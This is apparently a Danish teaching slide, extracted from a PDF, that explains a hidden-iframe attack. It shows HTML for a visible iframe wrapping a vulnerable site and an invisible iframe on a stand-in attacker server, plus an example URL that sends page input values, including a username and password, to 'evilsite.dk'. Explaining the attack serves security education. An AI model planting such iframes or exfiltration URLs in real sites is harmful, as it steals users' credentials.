 Kildekode
JavaScript-kode til at tilføje en ”unload event trigger” i den
synlige IFRAME
Synlig IFRAME
Den ”normale” webside bliver vist her
Usynlig IFRAME
Kilde: Hackerns webserver, der logger trafikken.
Nyt sideindhold til kildekoden:
<html><body>
<iframe src='http://www.usikkerside.dk' id='X' height='100%' width='100%'></
iframe>
<iframe src='http://www.evilsite.dk/' height='0%' width='0%' id='H'></iframe>
</body></html>
Ekstra indhold der bliver tilføjet til den ”normale” side:
UNLOAD Event Listener bliver placeret efter hver bruger-navigation.
Sådan en event kan dog ikke placeres her, hvis brugeren navigerer udenfor
siden, da stort set alle internet browsere blokerer for JavaScripting mellem
forskellige domains.
Siden viser de ting, som brugeren navigerer rundt imellem. Det ligner fuldstændig
det brugeren er vant til.
Sideinhold:
Denne IFRAMEs kilde peger på en side på hackerens server, med parametre
sammensat af den URL, der bliver vist i den synlige IFRAME og alle inputfelter og
deres værdier, der er på siden i den synlige IFRAME. Den bliver loaded igen,
hver gang brugeren navigerer i den synlige IFRAME.
Eksempel:
http:/www.evilsite.dk/?url=www.vulnsite.com/login.php&user=John&pass=Doe
Her vises det, at brugeren har besøgt www.vulnsite.com/login.php og indtastet
”John” som user og ”Doe” som password.